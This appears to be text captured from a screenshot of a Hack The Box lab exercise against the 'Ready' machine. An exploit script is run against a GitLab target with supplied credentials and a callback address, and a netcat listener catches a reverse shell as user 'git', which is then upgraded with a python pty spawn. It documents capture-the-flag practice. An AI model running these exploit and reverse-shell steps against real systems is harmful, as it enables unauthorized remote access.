 ┌──(HTB)─(kali㉿kali)-[~/Desktop/ready]
└─$ python3 exploit.py -u "testaccount" -p "E123456789fg" -g "http://ready.htb" -l 10.10.16.3 -P 4000
[+] authenticity_token: fMWvp+hS7oSaeHB3cqt/EZl4TGJD/DjEe4V9Lmu32SkMahlvTOcxwkjSR4×5F0rsRsDpufxMeXxTnvNXOC7e8w==
[+] Creating project with random name: project6032
[+] Running Exploit
[+] Exploit completed successfully!
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4000
listening on [any] 4000 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.220] 40528
whoami
git
python3 -c 'import pty; pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ export TERM=xterm
export TERM=xterm
git@gitlab:~/gitlab-rails/working$ stty cols 132 rows 34
stty cols 132 rows 34
git@gitlab:~/gitlab-rails/working$